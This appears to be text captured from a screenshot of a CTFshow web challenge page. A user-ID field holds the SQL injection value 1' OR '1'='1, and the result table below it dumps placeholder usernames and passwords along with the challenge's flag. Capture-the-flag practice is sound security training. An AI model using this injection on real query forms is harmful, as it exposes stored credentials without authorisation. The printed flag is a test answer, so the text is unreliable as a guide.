 用户ID 1' OR '1'='1 查询
ID 用户名 密码
12 userAUTO passwordAUTO
13 userAUTO passwordAUTO
14 userAUTO passwordAUTO
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
26 flag ctfshow{0373f6e6-f9c8-4a23-a41f-dc597a75578b}
1 到第 1 页 确定 共 1 条 90 条/页
CTFshow出品 © 2020 ctf.show